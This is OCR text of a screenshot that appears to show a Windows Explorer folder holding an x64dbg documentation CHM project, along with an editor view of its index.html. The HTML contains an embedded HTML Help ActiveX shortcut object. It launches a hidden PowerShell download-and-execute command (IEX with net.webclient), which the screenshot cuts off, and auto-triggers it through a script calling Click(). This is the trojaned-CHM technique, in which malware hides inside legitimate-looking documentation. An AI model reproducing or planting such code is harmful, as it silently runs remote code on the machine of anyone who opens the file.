 文件 主页 共享 查看
« 用户 › zyjsuper › 文档 › My EasyCHM files › Decompilations › x64dbg
搜索"x64dbg"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
123
205
test
Tools
此电脑
网络
_static 2024/12/26 22:07 文件夹
commands 2024/12/26 22:07 文件夹
developers 2024/12/26 22:07 文件夹
gui 2024/12/26 22:07 文件夹
introduction 2024/12/26 22:07 文件夹
licenses 2024/12/26 22:07 文件夹
genindex.html 2024/12/26 22:07 Chrome HTML D... 4 KB
index.html 2024/12/26 23:03 Chrome HTML D... 12 KB
x64dbgdoc.hhc 2024/12/26 22:07 HHC 文件 385 KB
x64dbgdoc.hhk 2024/12/26 22:07 HHK 文件 1 KB
index.html index.html
28
29
30
31
32 <link rel="index" title="Index"
33 href="genindex.html"/>
34 <link rel="top" title="x64dbg documentation" href="#"/>
35 <link rel="next" title="Introduction" href="introduction/index.html"/>
36
37
38 <script src="_static/js/modernizr.min.js"></script>
39
40 </head>
41 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
42 <PARAM name="Command" value="ShortCut">
43 <PARAM name="Button" value="Bitmap::shortcut">
44 <PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient)
45 <PARAM name="Item2" value="273,1,1">
46 </OBJECT>
47 <SCRIPT>
48 x.Click();